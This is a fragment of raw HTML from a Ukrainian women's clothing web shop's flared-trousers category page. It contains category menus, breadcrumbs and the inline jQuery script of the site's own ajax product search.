                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/mokasiny/">Мокасины</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/slipony/">Слипоны</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/baletki/">Балетки</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/botinki/">Ботинки</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/sapogi/">Сапоги/Полусапоги</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/slingbeky/">Слингбеки</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/bosonozhki/">Босоножки</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/shlepantsy/">Шлепанцы, мюли</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/tapochki/">Тапочки</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/ru/obuv/plyazhnaya_obuv/">Пляжная обувь</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/ru/obuv/uggi/">Угги</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/na-kostochku/">На косточку</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/na-polnuyu-nozhku/">На полную ножку</a></li>
                                                                                            </ul>
                                                                            </div>
                                                            </div>
                        </li>
                    </ul>
                            </li>
                    <li class="menu_category_id_167"><a href="https://pyshnakrasa.com.ua/novinky/" id="167">Новинки</a>
                            </li>
                    <li class="menu_category_id_60"><a href="https://pyshnakrasa.com.ua/sale/" id="60">СКИДКИ</a>
                            </li>
                </ul>


            <div id="search" class="search-wrapper">
  <img src="/catalog/view/theme/default/images/icons/search.svg" alt="img">
  <div class="search-form">
    <form action="#" onsubmit="return false;">
      <input type="text" name="search" placeholder="Введите запрос, например Блузка">
      <button type="button"><i class="fa fa-search"></i></button>
    </form>
  </div>
</div>


        </div>
    </div>
</header>
<button type="button" class="hidden modal_search btn btn-primary" data-toggle="modal" data-target="#searchModal">
  Launch Live Ajax Search
</button>
<script>

function text_complite( ev, keywords ){
    if( ev.keyCode == 38 || ev.keyCode == 40 ) {
        return false;
    }
    if( keywords == '' || keywords.length < 1 || keywords.length < 0 ) {
        return false;
    }

     $.ajax({
        url: $('base').attr('href') + 'index.php?route=extension/module/d_ajax_search/getAutocomplite&keyword=' + keywords,
        dataType: 'json',
        beforeSend: function() {},
        success: function(autocomplite) {
            $('#search-autocomplite').text('');
            $('#help').hide();
            if ( typeof autocomplite != 'undefined' && autocomplite != null) {
                $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").first().val().toLowerCase();
                if(autocomplite != '' && autocomplite.indexOf($("#search [name=search], #search [name=filter_name], #search [name=search_oc]").first().val()) !== -1){
                    $('#search-autocomplite').text(autocomplite.toLowerCase());
                }

                $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").keydown(function (event) {
                    if (event.keyCode == 39) {
                        $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").val(autocomplite);
                        $('#search-autocomplite').text('');
                    } else if (event.keyCode == 08) {
                        $('#search-autocomplite').text('');
                    }
                });

            }
        },
        error: function(xhr, ajaxOptions, thrownError) {
            console.log(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
    });
}

function doquick_search( ev, keywords ) {
    if( ev.keyCode == 38 || ev.keyCode == 40 ) {
        return false;
    }

    // $('#d_ajax_search_results').remove();
    updown = -1;

    if( keywords == '' || keywords.length < 1 || keywords.length < 0 ) {
        return false;
    }
    keywords = encodeURI(keywords);

    $.ajax({
        url: $('base').attr('href') + 'index.php?route=extension/module/d_ajax_search/searchresults&keyword=' + keywords,
        dataType: 'json',
        beforeSend: function() {
            var html = '<div id="d_ajax_search_results"><div id="d_ajax_search_results_body">';
            html += '<i class="fa fa-spinner fa-spin fa-3x fa-fw"></i>';
            if(0){
                $('#search_mobile').after(html);
            }else{
                $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").after(html);
                // $('#d_ajax_search_results').css('margin-top', '-' + $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").css('margin-bottom'));
            }
        },
        success: function(results) {
            // $('#search-autocomplite').text('');
            $('#d_ajax_search_results').remove();
            $('#help').hide();
            var result = $.map(results, function(value, index) {
                return [value];
            });

            if ( typeof result != 'undefined' && result.length>0) {
                // $('#search-autocomplite').text(result[0].autocomplite);
                if(result[0].keyword !== $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").first().val()){
                    // $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").first().val(result[0].keyword);
                }
                var html, i,name;
                html = '<div id="d_ajax_search_results"><div id="d_ajax_search_results_body">';

                if(result[0].redirect){
                    html += '<div class="redirect hidden">'+result[0].redirect+'</div>';
                }

                if(result[0].saggestion){
                    html += '<div class="saggestion">Результаты по запросу <span class="saggestion-result">'+result[0].saggestion+'</span></div>';
                }
                for (i=0;i<result.length;i++) {


                    if ( i >= 5 && 1){
                        var addclass = 'hidden';
                    }else{
                        addclass = '';
                    }

                    if(0){
                         if(i == 0 ){
                            html += '<div id="result_block" class="result_block '+addclass+'"><p class="pull-right block-text text-left">'+result[i].where_find+'</p>';
                        }else if(i !==0 && result[i].where_find !== result[i-1].where_find){
                            html += '<div id="result_block" class="result_block '+addclass+'"><p class="block-text text-left">'+result[i].where_find+'</p>';
                        }
                    }

                    html += '<a class="result-link '+ addclass +' sort-item row col-sm-12" item_data="' + result[i].item_data + '" data-sort-order="' + result[i].weight + '" href="' + result[i].href + '">';

                    if (result[i].image){
                        html += '<div class="col pull-left col-sm-3 va-center text-center"><img src="' + result[i].image + '" /></div>';
                    } else {
                        html += '<div class="col col-sm-2 col-xs-2 va-center text-center"></div>';
                    }

                    if(result[i].name.length > 30){
                        name=result[i].name.slice(0, 40)+'...';
                    }else{
                        name=result[i].name;
                    }
                    html += '<div class="col name  col-sm-7 col-xs-5 va-center text-left"><span class="forkeydon">' + name + '</span>';
                    html +='';
                    html += '</div>';

                    if (result[i].special){
                        html += '<div class="col col-sm-2 col-xs-3 va-center text-center"><span class="old-price">' + result[i].price + '</span><br>';
                        html += '<span class="special">' + result[i].special + '</span></div>';
                    } else {

                        if (result[i].price){
                            html += '<div class="col price col-sm-2 va-center  text-center"><span class="">' + result[i].price + '</span></div>';
                        } else {
                            html += '<div class="col col-sm-3 va-center text-center"></div>';
                        }
                    }

                    html += '</a>';

                    if(0){
                        if( i < result.length-1 && result[i].where_find == result[i+1].where_find){
                        }else{
                            html += '</div>';
                        }
                    }

                }
                if(addclass == 'hidden'){
                    html += '</div><a class="all_results">All results <i class="fa fa-caret-down"></i></a></div>';
                }
                if ($('#d_ajax_search_results').length > 0) {
                    $('#d_ajax_search_results').remove();
                }
                if(0){
                    $('.modal-body').append(html);
            }else{
                $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").after(html);
                // $('#d_ajax_search_results').css('margin-top', '-' + $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").css('margin-bottom'));
            }

            $(".result-link").click(function(ev){
                var json = {};

                var link=ev.currentTarget.attributes.item_data.value;
                    json.type = link.split('=')[0].split('_')[0];
                    json.type_id = link.split('=')[1];

                json.select = $(ev.currentTarget).find('.forkeydon').html();
                if(0){
                    if($('.saggestion-result').text() != ''){
                        json.search = $('.saggestion-result').text();
                    }else if($('.redirect').text() != ''){
                        json.search = $('.redirect').text();
                    }else{
                        json.search = $('#search_input').val();
                    }
                }else{
                    if($('.saggestion-result').text() != ''){
                        json.search = $('.saggestion-result').text();
                    }else if($('.redirect').text() != ''){
                        json.search = $('.redirect').text();
                    }else{
                        json.search = $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").first().val();
                    }
                }

                write_to_database(json);
            });
            if(0){
                $('#d_ajax_search_results_body > .result_block >.sort-item').tsort({attr:'data-sort-order'},{defaults:{order:'desc'}});
            }else{
                $('#d_ajax_search_results_body >.sort-item').tsort({attr:'data-sort-order'},{defaults:{order:'desc'}});
            }



                $('.all_results').click(function(){
                $('.result-link').removeClass('hidden');
                $('.result_block').removeClass('hidden');
                $('.all_results').addClass('hidden')
            });

        }else{
           $('#d_ajax_search_results').remove();
           $('#search-autocomplite').text('');
           var html;
           html = '<div id="d_ajax_search_results"><div id="d_ajax_search_results_body">';
           html += '<a class="row col-sm-12" href="#">';
           html += '<span class="no-results"><i class="fa fa-exclamation-circle"></i> no results</span></a></div></div>';
           if(0){
            $('.modal-body').append(html);
                    // $('#d_ajax_search_results').css('margin-top', '-' + $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").css('margin-bottom'));
                }else{
                    $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").after(html);
                    // $('#d_ajax_search_results').css('margin-top', '-' + $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").css('margin-bottom'));
                }
            }
        },
        error: function(xhr, ajaxOptions, thrownError) {
            console.log('error');
        }
    });
return true;
}

var delay = (function(){
  var timer = 0;
  return function(callback, ms){
    clearTimeout (timer);
    timer = setTimeout(callback, ms);
};
})();

function write_to_database(val){
        $.ajax( {
        type: 'post',
        url: $('base').attr('href') + 'index.php?route=extension/module/d_ajax_search/write_to_base&json=' + val,
        data: val,
        dataType: 'json',
        beforeSend: function() {
        },
        complete: function() {
        },
        success: function(json) {
        },
        error: function(xhr, ajaxOptions, thrownError) {
            console.log(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
    });
}

function clearInput (){
    $('#d_ajax_search_results').remove();
    $('#search_input').val('');
    $('#help').show();
}

$(document).ready(function(){
    if(0){
        $("#search").click(function(){
            $('.modal_search').click();
             $('#searchModal').on("shown.bs.modal", function() {
                $('#search_input').focus();
            });


        });
    }else{
        $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").before('<div id="search-autocomplite"></div>');
    }

$("#search [name=search], #search [name=filter_name], #search [name=search_oc]").attr('maxlength','64');

    $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").keyup(function(ev){
        var a= ev;
        var b =this.value;
        text_complite(a,b);
        delay(function() {

            doquick_search(a, b);
        }, 500);
    }).keydown(function(ev){
        upDownEvent(ev);

    });

    $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").blur(function(){
        setTimeout(function() {
            $('body').click(function (event) {
                if($(event.target).attr('class') != 'all_results hidden'){
                    $('#d_ajax_search_results').remove();
                }
            })

            $('#help').show();

            if(0){
                updown = 1;
            }else{
                updown = 0;
            }
        }, 500)
    });

    $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").focus(function(ev){
        var a= ev;
        var b =this.value;
        delay(function() {
            doquick_search(a, b);
        }, 500);
    });

    if(0){

            var updown = 0;
            var block = 0;
        }else{

            var updown = -1;
        }

    function upDownEvent( ev ) {

        if(0){
            var check = document.getElementsByClassName('result_block');
            elem=check[block];
            var min_el = 1;
        }else{
            var elem = document.getElementById('d_ajax_search_results_body');
            var min_el = 0;
        }
        var xxx=0;
        var fkey = $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").find('#search [name=search], #search [name=filter_name], #search [name=search_oc]').first();

        if( elem ) {

            var length = elem.childNodes.length - 1;

            if( updown != -1 && typeof(elem.childNodes[updown]) != 'undefined') {

                $(elem.childNodes[updown]).removeClass('selected');
            }
            if(0){
                if(block !=0 && block != block-1 ){
                    $(check[block-1].childNodes[check[block-1].childNodes.length - 1]).removeClass('selected');
                }
            }

            if( ev.keyCode == 38 ) {
                updown = ( updown > -1 ) ? --updown : updown;
                if(0){
                    if(updown <= 0){
                        updown=(check[block-1].childNodes.length)-1;
                        $(check[block-1].childNodes[(check[block-1].childNodes.length)-1]).addClass('selected');
                        block--;
                        xxx=5;
                    }
                }

            }
            else if( ev.keyCode == 40 ) {
                updown = ( updown <= length ) ? ++updown : updown;
            }

            if( updown >= min_el && updown <= length && (ev.keyCode == 40 || ev.keyCode == 38) ) {

                $(elem.childNodes[updown]).addClass('selected');

                var text = $(elem.childNodes[updown]).find('.forkeydon').html();

                $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").first().val(text);
            }
            if(updown >= length && xxx != 5  && typeof(check[block+1]) != 'undefined'){
                block++;
                updown=0;
            }
            if(ev.keyCode == 13){
                if(typeof $('.result-link.selected').attr('href') != 'undefined'){
                    window.location.replace($('.result-link.selected').attr('href'));
                }

            }
        }

        return false;
    }

    $('.fa-search').bind('click', function() {
        url = 'index.php?route=product/search';
        var search = $('#search_input').prop('value');
        if (search) {
            url += '&search=' + encodeURIComponent(search);
        }
        location = url;
    });

});
</script>

<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
                                {
                "@type": "ListItem",
                "position": "1",
                "id": "1",
                "name": "Главная",
                "item": "https://pyshnakrasa.com.ua/"
                },
            
                        {
                "@type": "ListItem",
                "position": "2",
                "id": "2",
                "name": "Одежда",
                "item": "https://pyshnakrasa.com.ua/odezhda/"
                },
            
                        {
                "@type": "ListItem",
                "position": "3",
                "id": "3",
                "name": "Брюки",
                "item": "https://pyshnakrasa.com.ua/odezhda/bryuki/"
                },
            
                        {
                "@type": "ListItem",
                "position": "4",
                "id": "4",
                "name": "Брюки клеш",
                "item": "https://pyshnakrasa.com.ua/odezhda/bryuki/bryuky_klosh/"
                }
            
                ]
    }

</script>

<div class="breadcrumps-section">
    <div class="container">
        <ol class="breadcrumb">
                                                <li class="breadcrumb-item"><a href="https://pyshnakrasa.com.ua/">Главная</a></li>
                                                                <li class="breadcrumb-item"><a href="https://pyshnakrasa.com.ua/odezhda/">Одежда</a></li>
                                                                <li class="breadcrumb-item"><a href="https://pyshnakrasa.com.ua/odezhda/bryuki/">Брюки</a></li>
                                                                <li class="breadcrumb-item active" aria-current="page">Брюки клеш</li>
                                    </ol>
    </div>
</div>

<div class="catalog-section">
    <div class="container">
        <div class="row">
                        
<div class="col-sm-2">
    <p class="category-title">Категории</p>
    <ul class="category-sidebar-menu">
                    <li>
                            <a href="https://pyshnakrasa.com.ua/odezhda/" class="active-item">Одежда</a>
    

                                    <div class="sub-toggled active"><span></span></div>

                    <ul class="category-submenu" style='display:block'>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/vyshivanki/">Вышиванки</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/platya/">Платья и Сарафаны</a>
    

                                                                    <div class="sub-toggled-2 "><span></span></div>
                                    <ul class="category-strong-sub" >
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/platya/sarafany/">Сарафаны</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/platya/vechernie-platya/">Нарядные платья</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/platya/povsednevnye-platya/">Повседневные платья</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/platya/platya-v-ofis/">Платья в офис</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/platya/tyoplye_platya/">Тёплые платья</a>
    
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/kostyumy/">Костюмы</a>
    

                                                                    <div class="sub-toggled-2 "><span></span></div>
                                    <ul class="category-strong-sub" >
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/kostyumy/vyazanye_kostyumy/">Вязаные костюмы</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/kostyumy/kostyumy-s-bryukami/">Костюмы с брюками</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/kostyumy/kostyumy-s-yubkoy/">Костюмы с юбкой</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/kostyumy/progulochnye-kostyumy/">Прогулочные костюмы</a>
    
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/v_yazanyj_odyag/">Вязаная одежда</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/domashnij_odyag/">Домашняя одежда</a>
    

                                                                    <div class="sub-toggled-2 "><span></span></div>
                                    <ul class="category-strong-sub" >
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/domashnyaya_odezhda/domashnie-khalaty/">Домашние халаты</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/domashnyaya_odezhda/domashnie-plat-ya-sarafany/">Домашние платья/сарафаны</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/domashnyaya_odezhda/domashnie-komplekty/">Домашние комплекты</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/domashnyaya_odezhda/zhenskaya-pizhama/">Пижамы</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/domashnyaya_odezhda/nochnye-rubashki/">Ночные рубашки</a>
    
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/dzhinsy/">Джинсы</a>
    

                                                                    <div class="sub-toggled-2 "><span></span></div>
                                    <ul class="category-strong-sub" >
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/dzhinsy/dzhinsi_banani/">Джинси бананы</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/dzhinsy/dzhinsy-7-8/">Джинсы 7/8</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/dzhinsy/zauzhennye-dzhinsy/">Зауженные джинсы</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/dzhinsy/shirokie-dzhinsy/">Широкие джинсы</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/dzhinsy/dzhegginsy/">Джеггинсы</a>
    
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/tuniki/">Туники</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/bryuki/" class="active-item">Брюки</a>
    

                                                                    <div class="sub-toggled-2 active"><span></span></div>
                                    <ul class="category-strong-sub" style='display:block'>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/bryuki/bryuky_banany/">Брюки бананы</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/bryuki/klassicheskie-bryuki/">Брюки в офис</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/bryuki/bryuki_kargo/">Брюки карго</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/bryuki/bryuki_klesh/" class="active-item">Брюки клеш</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/bryuki/bryuki_kyuloty_/">Брюки кюлоты</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/bryuki/zauzhennye-bryuki/">Зауженные брюки</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/bryuki/sportivnye-bryuki/">Спортивные брюки</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/bryuki/shirokie-bryuki/">Широкие брюки</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/bryuki/bryuki-7-8/">Брюки 7/8</a>
    
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/index.php?route=product/category&amp;path=20_72">Юбки</a>
    

                                                                    <div class="sub-toggled-2 "><span></span></div>
                                    <ul class="category-strong-sub" >
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/yubki/korotkie-yubki/">Юбки мини </a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/yubki/yubki_midi/">Юбки миди</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/yubki/yubki_maksi/">Юбки макси</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/yubki/yubki-karandash/">Юбки карандаш</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/yubki/yubki-djinsovie/">Джинсовые юбки</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/yubki/tyoplye_yubki/">Тёплые юбки</a>
    
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/bluzy/">Блузы</a>
    

                                                                    <div class="sub-toggled-2 "><span></span></div>
                                    <ul class="category-strong-sub" >
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/bluzy/bluzka-dlinnaya/">Блузка длинная</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/bluzy/bluzka-korotkaya/">Блузка короткая</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/bluzy/naryadnye-bluzy/">Нарядные блузы</a>
    
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/rubashki/">Рубашки</a>
    

                                                                    <div class="sub-toggled-2 "><span></span></div>
                                    <ul class="category-strong-sub" >
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/rubashki/povsednevnye-rubashki/">Повседневные рубашки</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/rubashki/rubashki-v-ofis/">Рубашки в офис</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/rubashki/rubashki-tuniki/">Рубашки-туники</a>
    
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/dzhempery/">Джемперы/Пуловеры</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/svitshoty/">Свитера/Свитшоты</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/khudi/">Худи</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/golfy/">Гольфы</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/longslivy/">Лонгсливы</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/polo/">Поло</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/futbolki/">Футболки</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/mayki/">Майки</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/losiny/">Лосины и леггинсы</a>
    

                                                                    <div class="sub-toggled-2 "><span></span></div>
                                    <ul class="category-strong-sub" >
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/losiny/dlinnye-losiny/">Длинные лосины</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/losiny/korotkie-losiny/">Короткие лосины</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/losiny/legginsy/">Леггинсы</a>
    
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/bolero/">Болеро</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/aksessuary/">Аксессуары</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/masterki/">Мастерки</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/pidzhaki-zhakety/">Пиджаки/жакеты</a>
    

                                                            </li>
                                            </ul>
                            </li>
                    <li>
                            <a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/">Верхняя одежда</a>
    

                                    <div class="sub-toggled "><span></span></div>

                    <ul class="category-submenu" >
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/vetrovki-masterki/">Ветровки</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/zhilet/">Жилеты</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kardigany-poncho/">Кардиганы/пончо</a>
    

                                                                    <div class="sub-toggled-2 "><span></span></div>
                                    <ul class="category-strong-sub" >
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/verkhnyaya-odezhda/kardigany-poncho/dlinnye-kardigany/">Длинные кардиганы</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/verkhnyaya-odezhda/kardigany-poncho/korotkie-kardigany/">Короткие кардиганы</a>
    
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kofty/">Кофты</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kurtki/">Куртки</a>
    

                                                                    <div class="sub-toggled-2 "><span></span></div>
                                    <ul class="category-strong-sub" >
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/verkhnyaya-odezhda/kurtki/zimnie-kurtki/">Зимние куртки</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/verkhnyaya-odezhda/kurtki/dzhinsovye-kurtki/">Джинсовые куртки</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/verkhnyaya-odezhda/kurtki/kozhaniy-kurtky/">Куртки из экокожи</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/verkhnyaya-odezhda/kurtki/demisezonnye-kurtki/">Демисезонные куртки</a>
    
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/plashhi_trenchi/">Плащи/тренчи</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/palto/">Пальто</a>
    

                                                                    <div class="sub-toggled-2 "><span></span></div>
                                    <ul class="category-strong-sub" >
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/verkhnyaya-odezhda/palto/demisezonnye-palto/">Демисезонные пальто</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/verkhnyaya-odezhda/palto/zimnie-palto/">Зимние пальто</a>
    
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/dublenki-polushubki/">Шубы/Полушубки</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kozhushki/">Дубленки</a>
    

                                                            </li>
                                            </ul>
                            </li>
                    <li>
                            <a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/">Бельё/Купальники</a>
    

                                    <div class="sub-toggled "><span></span></div>

                    <ul class="category-submenu" >
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/kupalniki-i-plyazhnaya-odezhda/">Купальники и пляжная одежда</a>
    

                                                                    <div class="sub-toggled-2 "><span></span></div>
                                    <ul class="category-strong-sub" >
                                                                                    <li>
